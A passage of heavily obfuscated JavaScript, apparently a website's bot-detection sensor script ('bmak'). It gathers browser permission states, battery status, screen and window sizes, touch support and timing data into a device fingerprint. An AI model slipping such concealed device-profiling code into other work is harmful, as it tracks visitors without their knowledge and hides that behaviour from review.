ft()[CF(kh)],'undefined')?ft()[CF(Z5)].apply(null,[O8(O8(XU)),Tg,OA]):ft()[CF(LS)](O8(O8([])),bC,qq)][Ls()[Bj(jk)](Uk,LS,O8({}),P8,jb,dtE)](BX(typeof tX()[lP(Uv)],'undefined')?tX()[lP(wZ)].apply(null,[cW,qW]):tX()[lP(d8)].call(null,hb,k1),nNN);Cl[ft()[CF(Z5)].call(null,KP,Tg,OA)][Ls()[Bj(jk)](Uk,LS,Z8,Z8,M1,dtE)](BX(typeof GB()[AB(FO)],xC('',[][[]]))?GB()[AB(gv)].call(null,G3,vh,Cv):GB()[AB(bP)](Rw,jm,EnE),M0E);Cl[ft()[CF(Z5)](jm,Tg,OA)][Ls()[Bj(jk)](Uk,LS,mI,dS,Rs,dtE)](tX()[lP(Eb)](Fx,K7),jkE);Cl[BX(typeof ft()[CF(jW)],xC([],[][[]]))?ft()[CF(Z5)].apply(null,[O8(O8(jW)),Tg,OA]):ft()[CF(LS)](Nj,xk,Ob)][Ls()[Bj(jk)](Uk,LS,Et,Tb,ks,dtE)](YP()[xW(LI)](Fc,GVE,JZ,Nx),PHN);Cl[ft()[CF(Z5)].call(null,J8,Tg,OA)][Ls()[Bj(jk)](Uk,LS,bP,kh,O8([]),dtE)](GB()[AB(XK)](Op,Gw,gI),hLN);if(HHN){Cl[ft()[CF(Z5)].apply(null,[vh,Tg,OA])][Ls()[Bj(jk)].call(null,Uk,LS,BI,XU,Z8,dtE)](ES(typeof ft()[CF(Gw)],xC('',[][[]]))?ft()[CF(LS)](Ed,sI,EC):ft()[CF(Uv)](EU,DM,gX),JGN);Cl[ft()[CF(Z5)].apply(null,[Vx,Tg,OA])][Ls()[Bj(jk)](Uk,LS,c2,GZ,Rw,dtE)](Yv()[Nh(lGE)].apply(null,[Vc,lGE]),VAN);Cl[ft()[CF(Z5)](Rq,Tg,OA)][Ls()[Bj(jk)](Uk,LS,O8(O8({})),SR,Uq,dtE)](tX()[lP(Dg)].apply(null,[J8,IWE]),vDN);Cl[ft()[CF(Z5)](bk,Tg,OA)][ES(typeof Ls()[Bj(jk)],xC(BX(typeof GB()[AB(c2)],xC([],[][[]]))?GB()[AB(Z5)](wn,Z8,l1):GB()[AB(bP)](vjE,jm,HK),[][[]]))?Ls()[Bj(OI)].apply(null,[Pd,ClE,Ih,XU,I4,qHN]):Ls()[Bj(jk)](Uk,LS,lR,LI,Rs,dtE)](ft()[CF(Vm)](O8(jW),Vm,G4),YAN);Cl[ft()[CF(Z5)](KP,Tg,OA)][Ls()[Bj(jk)](Uk,LS,Fx,Gw,NW,dtE)](ft()[CF(wZ)](Fc,kt,nc),slN);Cl[ft()[CF(Z5)](Yd,Tg,OA)][BX(typeof Ls()[Bj(rZ)],xC(GB()[AB(Z5)].apply(null,[wn,O8(O8([])),l1]),[][[]]))?Ls()[Bj(jk)].call(null,Uk,LS,qq,pm,O8(XU),dtE):Ls()[Bj(OI)](Hk,M5E,m8,Rw,Ch,qdE)](ES(typeof GB()[AB(dx)],xC([],[][[]]))?GB()[AB(bP)](AVN,q8,GVE):GB()[AB(zI)](Ng,Rq,mI),TGN);}}t4E();l3N=dSE();if(BxE){ESE=XU;xmE(O8(LA));}Cl[ES(typeof GB()[AB(dx)],xC([],[][[]]))?GB()[AB(bP)](rR,Vt,Pd):GB()[AB(q8)](gA,f5,zO)].bmak[nK()[g1(HK)].apply(null,[Ub,F2])]=O8(LA);xP.pop();};var N3N=function(){xP.push(wTE);if(O8(O8(Cl[ES(typeof GB()[AB(bP)],xC('',[][[]]))?GB()[AB(bP)].apply(null,[I2,dx,TnE]):GB()[AB(q8)].apply(null,[L6,Vx,zO])][BX(typeof Yv()[Nh(pm)],xC('',[][[]]))?Yv()[Nh(Aq)](Ec,Eb):Yv()[Nh(Zv)].apply(null,[M5E,D3E])]))&&O8(O8(Cl[GB()[AB(q8)](L6,O8({}),zO)][ES(typeof Yv()[Nh(bI)],xC('',[][[]]))?Yv()[Nh(Zv)](XGE,wIE):Yv()[Nh(Aq)].call(null,Ec,Eb)][tX()[lP(Gx)](hZ,PU)]))){BLN();if(BX(Cl[GB()[AB(q8)].apply(null,[L6,OZ,zO])][Yv()[Nh(Aq)].call(null,Ec,Eb)][nK()[g1(Uv)](c2,EK)],undefined)){Cl[BX(typeof GB()[AB(Ed)],'undefined')?GB()[AB(q8)](L6,Z5,zO):GB()[AB(bP)].apply(null,[tgE,EU,hYE])][Yv()[Nh(Aq)].apply(null,[Ec,Eb])][nK()[g1(Uv)](c2,EK)]=BLN;}}else{HYN=ES(typeof GB()[AB(Fc)],xC('',[][[]]))?GB()[AB(bP)].call(null,bwE,O8(jW),flN):GB()[AB(EU)].call(null,D5,Gq,Vq);}xP.pop();};var BLN=function(){xP.push(QWE);var QVN=Cl[GB()[AB(q8)].call(null,rJE,Rs,zO)][Yv()[Nh(Aq)](JK,Eb)][BX(typeof tX()[lP(WU)],xC([],[][[]]))?tX()[lP(Gx)].apply(null,[hZ,VQ]):tX()[lP(d8)](sSE,kcE)]();if(sK(QVN[ES(typeof Yv()[Nh(Eb)],xC([],[][[]]))?Yv()[Nh(Zv)](KEE,Yx):Yv()[Nh(XU)](WQ,p7)],XU)){var CNN=GB()[AB(Z5)].apply(null,[hO,RO,l1]);for(var BNN=XU;Ss(BNN,QVN[Yv()[Nh(XU)](WQ,p7)]);BNN++){CNN+=GB()[AB(Z5)].call(null,hO,Gb,l1)[ES(typeof tX()[lP(KP)],xC('',[][[]]))?tX()[lP(d8)](pTE,YPE):tX()[lP(pB)].apply(null,[Rs,PW])](QVN[BNN][tX()[lP(km)](f5,x2)],ES(typeof DK()[AU(zO)],xC('',[][[]]))?DK()[AU(jx)](g3E,YPE):DK()[AU(zO)].call(null,tWE,Rw))[tX()[lP(pB)](Rs,PW)](QVN[BNN][GB()[AB(Iw)](Tt,Rs,bd)]);}bnN=QVN[Yv()[Nh(XU)](WQ,p7)];HYN=cS(LrE(CNN));}else{HYN=nK()[g1(q8)](sI,Dm);}xP.pop();};var xkE=function(){xP.push(md);try{var MNN=xP.length;var nVN=O8(LA);AkE=Js(Yv()[Nh(DS)].apply(null,[NZ,lR]),Cl[BX(typeof GB()[AB(bI)],xC('',[][[]]))?GB()[AB(q8)].apply(null,[IvE,O8(jW),zO]):GB()[AB(bP)](kAE,Rs,lhE)])&&BX(typeof Cl[GB()[AB(q8)](IvE,O8(O8(XU)),zO)][BX(typeof Yv()[Nh(Ed)],xC('',[][[]]))?Yv()[Nh(DS)](NZ,lR):Yv()[Nh(Zv)].call(null,NUE,ULE)],BX(typeof Yv()[Nh(vh)],'undefined')?Yv()[Nh(c2)].apply(null,[R6E,Nv]):Yv()[Nh(Zv)].call(null,nQE,Md))?Cl[GB()[AB(q8)](IvE,Vx,zO)][Yv()[Nh(DS)](NZ,lR)]:II(jW);}catch(tVN){xP.splice(GX(MNN,jW),Infinity,md);AkE=II(jW);}xP.pop();};var pVN=function(){xP.push(PEE);var mDN=[];var ULN=[Tm()[Pw(g6)].apply(null,[Cv,Fc,Fc,rzE,Tg]),ES(typeof DK()[AU(Jd)],xC('',[][[]]))?DK()[AU(jx)](XDE,DM):DK()[AU(qM)].call(null,Tc,Aq),GB()[AB(Dg)].call(null,LGE,I4,bc),nK()[g1(Ub)](cW,PK),ES(typeof YP()[xW(I4)],xC(GB()[AB(Z5)](TH,kd,l1),[][[]]))?YP()[xW(bP)].apply(null,[SCE,jk,tNE,Ex]):YP()[xW(vh)](I4,Jd,pAE,Gb),ES(typeof GB()[AB(Lv)],xC('',[][[]]))?GB()[AB(bP)].apply(null,[p5E,O8(O8(XU)),R2E]):GB()[AB(DM)](js,Ad,wZ),ft()[CF(Ub)].apply(null,[O8(O8([])),zO,t6]),ES(typeof DK()[AU(zI)],'undefined')?DK()[AU(jx)](DM,mt):DK()[AU(Mj)](W4,IR),DK()[AU(Hm)].apply(null,[j1,TR])];try{var L0E=xP.length;var qRE=O8({});if(O8(Cl[Yv()[Nh(Vt)](AK,Yd)][Ls()[Bj(J8)](Id,LS,dS,KP,XU,PF)])){hRE=DK()[AU(Z5)](Q5,HC);xP.pop();return;}hRE=Yv()[Nh(Z5)](YO,Ch);var THN=function MlN(fkE,ErN){var IYN;xP.push(LHE);return IYN=Cl[Yv()[Nh(Vt)](sO,Yd)][Ls()[Bj(J8)].call(null,Id,LS,LS,LS,ks,BPE)][tX()[lP(Vm)](DS,OPE)](vQ(Yp,[DK()[AU(pB)](Kc,Dg),fkE]))[BX(typeof SI()[XR(m8)],xC([],[][[]]))?SI()[XR(I4)](Yd,c2,cZ,m5E,LI):SI()[XR(d8)](pm,pgE,fh,nvE,dS)](function(WnN){xP.push(Pb);switch(WnN[nK()[g1(zO)].apply(null,[ps,RG])]){case DK()[AU(P3E)].apply(null,[F4,gZ]):mDN[ErN]=jW;break;case BX(typeof DK()[AU(dx)],xC('',[][[]]))?DK()[AU(ps)](bU,xM):DK()[AU(jx)].apply(null,[Pq,nOE]):mDN[ErN]=Z5;break;case j5()[Z7(Ch)].call(null,JF,Fx,qfE,d8):mDN[ErN]=XU;break;default:mDN[ErN]=KP;}xP.pop();})[tX()[lP(Gb)](l1,Vc)](function(Q3N){xP.push(PmE);mDN[ErN]=BX(Q3N[SI()[XR(RO)](O8(O8({})),Fc,l1,zk,Jm)][BX(typeof tX()[lP(Ch)],xC('',[][[]]))?tX()[lP(f5)](U2,kU):tX()[lP(d8)](BXE,FHE)](ft()[CF(zO)](bI,jm,I1)),II(jW))?c2:RO;xP.pop();}),xP.pop(),IYN;};var DEN=ULN[Tm()[Pw(P8)](vb,RO,dx,mHE,MP)](function(vNN,bRE){return THN(vNN,bRE);});Cl[GB()[AB(Z8)].apply(null,[gK,TR,GVE])][Ls()[Bj(rZ)].apply(null,[CCE,RO,I4,bv,O8(O8([])),pAE])](DEN)[SI()[XR(I4)](Rq,c2,cZ,rlN,d8)](function(){xP.push(hq);hRE=tX()[lP(Uv)](c2,zOE)[tX()[lP(pB)](Rs,Ug)](mDN[KS()[Jt(LS)](cW,TR,VYN,NW,KP,O8(O8(jW)))](XU,Z5)[BX(typeof Yv()[Nh(qq)],'undefined')?Yv()[Nh(m8)](QBE,MI):Yv()[Nh(Zv)].apply(null,[rj,LEE])](GB()[AB(Z5)](H8,md,l1)),DK()[AU(jW)].apply(null,[kTE,rx]))[tX()[lP(pB)](Rs,Ug)](mDN[lC[Zv]],DK()[AU(jW)](kTE,rx))[tX()[lP(pB)](Rs,Ug)](mDN[KS()[Jt(LS)](Cv,O8(O8({})),VYN,NW,KP,J8)](RO)[Yv()[Nh(m8)](QBE,MI)](ES(typeof GB()[AB(ps)],'undefined')?GB()[AB(bP)](rdE,O8(jW),zF):GB()[AB(Z5)](H8,Et,l1)),tX()[lP(Ub)].call(null,AM,bKE));xP.pop();});}catch(wlN){xP.splice(GX(L0E,jW),Infinity,PEE);hRE=GB()[AB(XU)](JJE,Yk,J8);}xP.pop();};var ZGN=function(){xP.push(Vt);if(Cl[Yv()[Nh(Vt)](bt,Yd)][KS()[Jt(xM)](Zv,O8(O8(jW)),P3E,qM,KP,Ad)]){Cl[Yv()[Nh(Vt)](bt,Yd)][BX(typeof KS()[Jt(Vt)],xC([],[][[]]))?KS()[Jt(xM)](GVE,GZ,P3E,qM,KP,Rw):KS()[Jt(pB)].apply(null,[LS,O8(O8(XU)),x8E,pR,MZE,O8(O8([]))])][BX(typeof Yv()[Nh(RO)],xC('',[][[]]))?Yv()[Nh(PR)](V0,mI):Yv()[Nh(Zv)].apply(null,[DnE,Hm])]()[SI()[XR(I4)].call(null,kh,c2,cZ,rx,jb)](function(XkE){FEN=XkE?jW:XU;})[ES(typeof tX()[lP(TR)],xC('',[][[]]))?tX()[lP(d8)](gsE,WS):tX()[lP(Gb)](l1,tTE)](function(jlN){FEN=XU;});}xP.pop();};var AAN=function(){return hrE.apply(this,[g3,arguments]);};var OVN=function(){xP.push(DTE);if(O8(GzE)){try{var PFE=xP.length;var dYN=O8({});OhE=xC(OhE,tX()[lP(qM)](Fc,nc));if(O8(O8(Cl[GB()[AB(q8)](NO,bd,zO)][BX(typeof DK()[AU(bd)],xC('',[][[]]))?DK()[AU(fm)].apply(null,[jJ,ws]):DK()[AU(jx)](jzE,IrE)]||Cl[GB()[AB(q8)](NO,O8([]),zO)][ft()[CF(Hm)](SR,J8,hK)]||Cl[BX(typeof GB()[AB(WU)],xC('',[][[]]))?GB()[AB(q8)].call(null,NO,jW,zO):GB()[AB(bP)](Yk,Z8,DGE)][Yv()[Nh(wZ)](LIE,GZ)]))){OhE=xC(OhE,nK()[g1(l1)](dx,UK));hjE+=lC[kh];}else{OhE=xC(OhE,KS()[Jt(NW)].apply(null,[TR,O8({}),p7E,[jk,Z5],jW,O8(O8([]))]));hjE+=AHE;}}catch(DVN){xP.splice(GX(PFE,jW),Infinity,DTE);OhE=xC(OhE,KS()[Jt(g6)](dx,Lm,R1E,bk,jW,O8(O8(XU))));hjE+=AHE;}GzE=O8(O8({}));}var x0E=dNE();var lEN=(ES(typeof GB()[AB(gI)],xC('',[][[]]))?GB()[AB(bP)].call(null,bv,WU,p7):GB()[AB(Z5)].apply(null,[UA,XU,l1]))[tX()[lP(pB)].call(null,Rs,fQ)](kI(x0E));var qNN=MW(Cl[GB()[AB(q8)](NO,bP,zO)].bmak[Yv()[Nh(Gq)](LU,g6)],Z5);var tzE=II(jW);var JYN=II(jW);var FkE=II(lC[Z5]);var qnN=II(jW);var G0E=II(jW);var p0E=II(lC[Z5]);var CzE=II(lC[Z5]);var OFE=II(lC[Z5]);try{var FnN=xP.length;var Q0E=O8([]);OFE=Cl[BX(typeof ft()[CF(XU)],'undefined')?ft()[CF(bc)].apply(null,[XU,l6,EQ]):ft()[CF(LS)].apply(null,[kd,V9E,RKE])](Js(YP()[xW(NW)](bc,LI,KEE,tR),Cl[GB()[AB(q8)].apply(null,[NO,WU,zO])])||sK(Cl[Yv()[Nh(Vt)].apply(null,[T7,Yd])][DK()[AU(Lm)](SO,HK)],XU)||sK(Cl[Yv()[Nh(Vt)](T7,Yd)][SI()[XR(FO)].apply(null,[c2,pB,Et,BXE,NW])],XU));}catch(DrN){xP.splice(GX(FnN,jW),Infinity,DTE);OFE=II(VG[YP()[xW(bc)](RO,q8,JJE,NJE)]());}try{var cGN=xP.length;var SLN=O8([]);tzE=Cl[ES(typeof GB()[AB(DS)],xC([],[][[]]))?GB()[AB(bP)].apply(null,[I1E,O8(O8([])),lNE]):GB()[AB(q8)].call(null,NO,Vx,zO)][Tm()[Pw(LS)](Uk,d8,Yk,PlE,b1)]?Cl[GB()[AB(q8)].apply(null,[NO,Ed,zO])][Tm()[Pw(LS)](Rs,d8,O8(O8([])),PlE,b1)][tX()[lP(Mj)].apply(null,[qM,VO])]:II(jW);}catch(zEN){xP.splice(GX(cGN,jW),Infinity,DTE);tzE=II(jW);}try{var UEN=xP.length;var grN=O8([]);JYN=Cl[GB()[AB(q8)].apply(null,[NO,sI,zO])][BX(typeof Tm()[Pw(jk)],xC([],[][[]]))?Tm()[Pw(LS)](OI,d8,GVE,PlE,b1):Tm()[Pw(q8)](bv,pAE,O8(O8({})),hTE,HZE)]?Cl[GB()[AB(q8)](NO,O8(O8({})),zO)][Tm()[Pw(LS)](px,d8,O8(XU),PlE,b1)][tX()[lP(Hm)](BI,xOE)]:II(jW);}catch(vFE){xP.splice(GX(UEN,jW),Infinity,DTE);JYN=II(VG[ES(typeof YP()[xW(m8)],'undefined')?YP()[xW(bP)](FJE,dS,DAN,tQE):YP()[xW(bc)](RO,BI,JJE,NJE)]());}try{var ZEN=xP.length;var N0E=O8(O8(zH));FkE=Cl[GB()[AB(q8)](NO,zI,zO)][Tm()[Pw(LS)].apply(null,[Jm,d8,BS,PlE,b1])]?Cl[BX(typeof GB()[AB(AF)],xC([],[][[]]))?GB()[AB(q8)].call(null,NO,O8({}),zO):GB()[AB(bP)].call(null,FVN,MI,DS)][Tm()[Pw(LS)].apply(null,[f5,d8,O8(XU),PlE,b1])][j5()[Z7(Vt)](JhE,Et,km,KP)]:II(jW);}catch(C0E){xP.splice(GX(ZEN,jW),Infinity,DTE);FkE=II(jW);}try{var tAN=xP.length;var pLN=O8({});qnN=Cl[GB()[AB(q8)].call(null,NO,sI,zO)][Tm()[Pw(LS)](RO,d8,Z5,PlE,b1)]?Cl[BX(typeof GB()[AB(d8)],'undefined')?GB()[AB(q8)].apply(null,[NO,jm,zO]):GB()[AB(bP)](jw,NW,zF)][Tm()[Pw(LS)](Vx,d8,Jd,PlE,b1)][BX(typeof Tm()[Pw(XU)],'undefined')?Tm()[Pw(J8)](Zv,d8,O8([]),JJE,vh):Tm()[Pw(q8)].apply(null,[Ed,LM,O8([]),xOE,SYE])]:II(jW);}catch(RRE){xP.splice(GX(tAN,jW),Infinity,DTE);qnN=II(jW);}try{var n0E=xP.length;var ArN=O8({});G0E=Cl[GB()[AB(q8)].apply(null,[NO,RO,zO])][ES(typeof tX()[lP(px)],xC([],[][[]]))?tX()[lP(d8)].call(null,jR,OYN):tX()[lP(P3E)](bc,O7E)]||(Cl[ft()[CF(Z5)].apply(null,[WU,Tg,V2])][ft()[CF(Iw)](mM,Fc,zF)]&&Js(ES(typeof j5()[Z7(jx)],xC(ES(typeof GB()[AB(KP)],xC([],[][[]]))?GB()[AB(bP)](tx,wQ,V7E):GB()[AB(Z5)].apply(null,[UA,bk,l1]),[][[]]))?j5()[Z7(jW)].apply(null,[mDE,mI,DNE,ks]):j5()[Z7(Z8)].call(null,D7E,pB,LS,bc),Cl[ft()[CF(Z5)](Ih,Tg,V2)][ft()[CF(Iw)](Rq,Fc,zF)])?Cl[BX(typeof ft()[CF(bv)],'undefined')?ft()[CF(Z5)](gZ,Tg,V2):ft()[CF(LS)].call(null,Fx,fDE,PEE)][ft()[CF(Iw)].call(null,Et,Fc,zF)][j5()[Z7(Z8)](D7E,M1,LS,bc)]:Cl[ft()[CF(Z5)](Ad,Tg,V2)][ES(typeof GB()[AB(kd)],xC([],[][[]]))?GB()[AB(bP)].apply(null,[c9E,Uq,zk]):GB()[AB(mVE)](H6,TR,I2)]&&Js(j5()[Z7(Z8)].call(null,D7E,OI,LS,bc),Cl[ft()[CF(Z5)](O8({}),Tg,V2)][GB()[AB(mVE)](H6,Yk,I2)])?Cl[ft()[CF(Z5)].apply(null,[dx,Tg,V2])][GB()[AB(mVE)].apply(null,[H6,kw,I2])][ES(typeof j5()[Z7(Tb)],xC(GB()[AB(Z5)](UA,Nv,l1),[][[]]))?j5()[Z7(jW)](xTE,dS,KI,ZR):j5()[Z7(Z8)].call(null,D7E,kw,LS,bc)]:II(jW));}catch(FYN){xP.splice(GX(n0E,jW),Infinity,DTE);G0E=II(lC[Z5]);}try{var TzE=xP.length;var hNN=O8([]);p0E=Cl[GB()[AB(q8)].apply(null,[NO,O8([]),zO])][ES(typeof Yv()[Nh(Uk)],xC([],[][[]]))?Yv()[Nh(Zv)](crE,Ad):Yv()[Nh(Eb)].apply(null,[Q4,px])]||(Cl[ft()[CF(Z5)](Nv,Tg,V2)][ft()[CF(Iw)].apply(null,[KP,Fc,zF])]&&Js(nK()[g1(Mj)](mI,DAN),Cl[ft()[CF(Z5)].apply(null,[dS,Tg,V2])][ft()[CF(Iw)](Tg,Fc,zF)])?Cl[ft()[CF(Z5)](bd,Tg,V2)][ft()[CF(Iw)].call(null,jm,Fc,zF)][nK()[g1(Mj)](mI,DAN)]:Cl[ft()[CF(Z5)](jb,Tg,V2)][GB()[AB(mVE)](H6,GZ,I2)]&&Js(nK()[g1(Mj)](mI,DAN),Cl[ft()[CF(Z5)](mI,Tg,V2)][GB()[AB(mVE)](H6,Jd,I2)])?Cl[ft()[CF(Z5)](O8(O8(jW)),Tg,V2)][GB()[AB(mVE)].apply(null,[H6,kh,I2])][ES(typeof nK()[g1(I4)],'undefined')?nK()[g1(KP)].call(null,MZE,rv):nK()[g1(Mj)](mI,DAN)]:II(jW));}catch(fDN){xP.splice(GX(TzE,jW),Infinity,DTE);p0E=II(jW);}try{var QzE=xP.length;var ZHN=O8(O8(zH));CzE=Js(nK()[g1(Hm)](HC,nB),Cl[GB()[AB(q8)](NO,jm,zO)])&&BX(typeof Cl[ES(typeof GB()[AB(FO)],xC([],[][[]]))?GB()[AB(bP)](OZ,Jm,KKE):GB()[AB(q8)](NO,qq,zO)][nK()[g1(Hm)].apply(null,[HC,nB])],Yv()[Nh(c2)](znE,Nv))?Cl[GB()[AB(q8)](NO,bP,zO)][nK()[g1(Hm)](HC,nB)]:II(lC[Z5]);}catch(sEN){xP.splice(GX(QzE,jW),Infinity,DTE);CzE=II(jW);}mkE=Cl[ES(typeof Yv()[Nh(lGE)],xC([],[][[]]))?Yv()[Nh(Zv)].call(null,I8E,ChE):Yv()[Nh(RO)](tU,zO)](MW(Cl[BX(typeof GB()[AB(p7)],xC([],[][[]]))?GB()[AB(q8)].apply(null,[NO,Ad,zO]):GB()[AB(bP)](Ms,rR,Td)].bmak[Yv()[Nh(Gq)](LU,g6)],mP(TYN,TYN)),bP);SEN=Cl[Yv()[Nh(RO)](tU,zO)](MW(mkE,lC[Tb]),bP);var zNN=Cl[BX(typeof ft()[CF(Hm)],xC('',[][[]]))?ft()[CF(jW)].call(null,Z8,Tb,GF):ft()[CF(LS)](sI,gsE,grE)][ES(typeof DK()[AU(g6)],'undefined')?DK()[AU(jx)].call(null,SR,mVE):DK()[AU(WU)].apply(null,[V6,p7])]();var jNN=Cl[Yv()[Nh(RO)](tU,zO)](MW(mP(zNN,ArE),Z5),bP);var gLN=GB()[AB(Z5)](UA,I4,l1)[tX()[lP(pB)](Rs,fQ)](zNN);gLN=xC(gLN[BX(typeof KS()[Jt(I4)],'undefined')?KS()[Jt(LS)].apply(null,[M1,mM,PlE,NW,KP,jm]):KS()[Jt(pB)](bk,OZ,JDE,Hk,zZ,WU)](lC[RO],LS),jNN);ZGN();var MRE=lrN();var D3N=hKE(MRE,c2);var vrN=D3N[XU];var SGN=D3N[lC[Z5]];var bHN=D3N[VG[ft()[CF(Fc)](Rs,kw,bUE)]()];var KLN=D3N[RO];var LlN=Cl[GB()[AB(q8)](NO,O8(O8([])),zO)][BX(typeof Tm()[Pw(LS)],xC([],[][[]]))?Tm()[Pw(Vx)].apply(null,[I4,q8,OZ,mLE,bc]):Tm()[Pw(q8)].apply(null,[dx,wTE,P8,kv,FbE])]?jW:XU;var DlN=Cl[GB()[AB(q8)](NO,bP,zO)][Ls()[Bj(LS)].call(null,vz,jx,c2,OI,ks,JhE)]?lC[Z5]:XU;var TVN=Cl[BX(typeof GB()[AB(l1)],'undefined')?GB()[AB(q8)](NO,I4,zO):GB()[AB(bP)].apply(null,[OM,jb,XzE])][nK()[g1(P3E)](g6,f3)]?jW:VG[tX()[lP(jm)].call(null,sw,cU)]();var OEN=[vQ(Yp,[nK()[g1(kd)](lGE,V3E),x0E]),vQ(Yp,[BX(typeof tX()[lP(gI)],'undefined')?tX()[lP(ps)](kh,n5):tX()[lP(d8)](UNE,pB),EM(Qr,[])]),vQ(Yp,[tX()[lP(sw)].call(null,bv,t5),vrN]),vQ(Yp,[tX()[lP(IZ)](gv,dg),SGN]),vQ(Yp,[ES(typeof tX()[lP(bv)],xC('',[][[]]))?tX()[lP(d8)].apply(null,[xOE,Oh]):tX()[lP(AM)](Yk,I9E),bHN]),vQ(Yp,[ft()[CF(P3E)](Tg,Mj,GF),KLN]),vQ(Yp,[ft()[CF(ps)].apply(null,[jW,fm,htE]),LlN]),vQ(Yp,[Tm()[Pw(m8)](kd,RO,O8({}),JhE,pO),DlN]),vQ(Yp,[BX(typeof ft()[CF(BI)],xC([],[][[]]))?ft()[CF(sw)](Zv,Ub,xU):ft()[CF(LS)](O8(O8([])),rv,Nw),TVN]),vQ(Yp,[ES(typeof ft()[CF(gZ)],xC([],[][[]]))?ft()[CF(LS)].apply(null,[Yd,Fd,rF]):ft()[CF(IZ)].call(null,OI,cW,sLE),mkE]),vQ(Yp,[Tm()[Pw(xM)](LS,RO,NW,N7E,gg),FDN]),vQ(Yp,[j5()[Z7(Rq)](I8E,P8,Ps,RO),tzE]),vQ(Yp,[DK()[AU(pW)](YW,Ij),JYN]),vQ(Yp,[YP()[xW(pm)](RO,EU,PlE,nlE),FkE]),vQ(Yp,[BX(typeof DK()[AU(bv)],xC('',[][[]]))?DK()[AU(l6)](rQ,LI):DK()[AU(jx)](lNE,Jd),qnN]),vQ(Yp,[ES(typeof ft()[CF(Ad)],xC('',[][[]]))?ft()[CF(LS)](Yd,Jb,R8E):ft()[CF(AM)](q8,ZI,j4),p0E]),vQ(Yp,[tX()[lP(kt)].apply(null,[bd,HB]),G0E]),vQ(Yp,[nK()[g1(ps)].call(null,fm,MK),CzE]),vQ(Yp,[DK()[AU(IPE)](JW,NW),FsE()]),vQ(Yp,[tX()[lP(Cq)](Zv,KI),lEN]),vQ(Yp,[BX(typeof SI()[XR(dx)],xC([],[][[]]))?SI()[XR(SR)].call(null,Tb,RO,LS,c9E,Vx):SI()[XR(d8)](c2,m6E,tR,Vd,I2),gLN]),vQ(Yp,[GB()[AB(km)].call(null,lU,wQ,m8),qNN]),vQ(Yp,[ft()[CF(kt)](Gw,bS,E2),FEN])];var CDN=kn(OEN,hjE);var QLN;return xP.pop(),QLN=CDN,QLN;};var lrN=function(){return hrE.apply(this,[Kf,arguments]);};var rHN=function(){var nDN;xP.push(H9E);return nDN=[vQ(Yp,[GB()[AB(qM)].apply(null,[fP,c2,gZ]),GB()[AB(Z5)](m4,NW,l1)]),vQ(Yp,[Tm()[Pw(rR)](px,RO,p7,mK,Rq),AkE?AkE[ft()[CF(Vx)](O8(O8([])),GZ,zX)]():GB()[AB(Z5)](m4,GVE,l1)]),vQ(Yp,[GB()[AB(Mj)](NUE,px,Ub),HYN||GB()[AB(Z5)](m4,cW,l1)])],xP.pop(),nDN;};var znN=function(){xP.push(R1E);if(JDN&&O8(JDN[GB()[AB(Td)](CP,O8(O8({})),kw)])){JDN=Cl[ft()[CF(c2)](BI,LI,bW)][ES(typeof nK()[g1(Et)],xC('',[][[]]))?nK()[g1(KP)](cAE,Gw):nK()[g1(P8)].apply(null,[Tb,C4])](JDN,Z2E(),vQ(Yp,[GB()[AB(Td)].apply(null,[CP,dS,kw]),O8(O8({}))]));}xP.pop();};var EDN=function(){zrN=O8(zH);xP.push(ZrN);var crN=Yh();jEN=Cl[Yv()[Nh(bC)](Nd,Rq)](function(){DRE=MTE();pAN=r3E(wH,[]);xP.push(CgE);tEN=dTE();cHN=Cl[Yv()[Nh(bC)].call(null,F1,Rq)](function lzE(){xP.push(vj);var rAN;return rAN=TbE()[BX(typeof DK()[AU(TR)],xC('',[][[]]))?DK()[AU(pm)](p7E,bv):DK()[AU(jx)].call(null,IHE,tWE)](function LHN(MDN){xP.push(KBE);while(jW)switch(MDN[Yv()[Nh(J8)].call(null,sX,OI)]=MDN[ft()[CF(BI)].apply(null,[bk,FO,YC])]){case XU:K3N=r3E(HH,[]);YDN=r3E(dH,[]);GVN=GB()[AB(Z5)](QA,O8(XU),l1)[BX(typeof tX()[lP(IR)],'undefined')?tX()[lP(pB)](Rs,E6):tX()[lP(d8)](q9E,W8E)](XOE(),ft()[CF(dx)].apply(null,[bv,HC,lX]))[tX()[lP(pB)].apply(null,[Rs,E6])](bnN);nzE=gWE();VnN=r3E(E3,[]);PAN=t2E();WrN=h5E();CHN=VWE();MDN[ES(typeof ft()[CF(GZ)],'undefined')?ft()[CF(LS)](Vx,gj,Tg):ft()[CF(BI)](Rw,FO,YC)]=bP;{var AYN;return AYN=TbE()[Yv()[Nh(NW)](U1,FO)](qOE()),xP.pop(),AYN;}case bP:nYN=MDN[ES(typeof tX()[lP(Ih)],xC('',[][[]]))?tX()[lP(d8)](wd,t7E):tX()[lP(g6)].call(null,Rw,RW)];PDN=Cl[Yv()[Nh(bC)](cc,Rq)](function(){FAN=r3E(NT,[]);BGN=pUE();EYN=r3E(hN,[]);jDN=r3E(G9,[]);xP.push(pEE);czE=Cl[Yv()[Nh(bC)].apply(null,[jKE,Rq])](function PzE(){var zzE;xP.push(Cq);var KnN;return KnN=TbE()[DK()[AU(pm)](pAE,bv)](function x3N(Z0E){xP.push(bS);while(jW)switch(Z0E[Yv()[Nh(J8)].apply(null,[nTE,OI])]=Z0E[ft()[CF(BI)].apply(null,[Ed,FO,L5E])]){case XU:if(UNN){Z0E[ES(typeof ft()[CF(Iw)],xC([],[][[]]))?ft()[CF(LS)](jW,Td,Tq):ft()[CF(BI)](md,FO,L5E)]=RO;break;}Z0E[ft()[CF(BI)](FO,FO,L5E)]=RO;{var SkE;return SkE=TbE()[Yv()[Nh(NW)](C8,FO)](SIE()),xP.pop(),SkE;}case RO:zzE=Yh();xnN=GX(zzE,crN);if(BxE){ESE=lC[BI];xmE(O8({}));}tHN=O8([]);case Fc:case GB()[AB(vh)].call(null,hm,FO,TR):{var sYN;return sYN=Z0E[YP()[xW(I4)](c2,Nj,N4E,lBE)](),xP.pop(),sYN;}}xP.pop();},null,null,null,Cl[BX(typeof GB()[AB(Zv)],'undefined')?GB()[AB(Z8)](H7,ks,GVE):GB()[AB(bP)].apply(null,[pgE,bC,BdE])]),xP.pop(),KnN;},XU);xP.pop();tHN=O8(O8(LA));lVN=O8({});},XU);lVN=O8(O8(LA));gkE=O8(LA);case m8:case GB()[AB(vh)](OC,xM,TR):{var YlN;return YlN=MDN[ES(typeof 